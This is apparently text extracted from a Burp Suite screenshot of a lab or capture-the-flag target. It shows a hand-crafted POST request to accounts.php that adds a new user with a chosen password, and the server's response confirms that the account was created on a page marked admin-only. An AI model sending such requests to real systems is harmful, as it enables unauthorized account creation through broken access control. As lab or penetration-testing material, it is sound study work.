 Send
Cancel
Follow redirection
Target: http://10.10.11.104
Request
Pretty
Raw
\n
Actions
1 POST /accounts.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Referer: http://10.10.11.104/nav.php
11 Cookie: PHPSESSID=1rov4vu8ie876157hpc2ii50g1
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 Content-Length: 50
15
16 username=access&password=abcd1234&confirm=abcd1234
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
68
69 <section class="uk-section uk-section-default">
70 <div class="uk-container">
71 <h2 class="uk-heading-divider">
Add New Account
</h2>
72 <p>
Create new user.
</p>
73 <p class="uk-alert-danger">
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
</p>
74 <p>
Usernames and passwords must be between 5 and 32 characters!
</p>
75 <div class="uk-alert-success" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
Success! User was added!
</p>
</div>
</p>
76 <form role="form" method="post" action="accounts.php">
77 <div class="uk-margin">
78 <div class="uk-inline">
79 <span class="uk-form-icon" uk-icon="icon: user"></span>
80 <input type="text" name="username" class="uk-input" id="username" placeholder
81 </div>
82 </div>
83 <div class="uk-margin">
84 <div class="uk-inline">
85 <span class="uk-form-icon" uk-icon="icon: lock"></span>
86 <input type="password" name="password" class="uk-input" id="password" placeho
87 </div>
88 </div>
89 <div class="uk-margin">
90 <div class="uk-inline">
91 <span class="uk-form-icon" uk-icon="icon: lock"></span>
92 <input type="password" name="confirm" class="uk-input" id="confirm" placehold
93 </div>
94 </div>
95 <button type="submit" name="submit" class="uk-button uk-button-default">
CREATE USER
</button>
96 </form>
pass
7 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
Done
4,412 bytes | 40 millis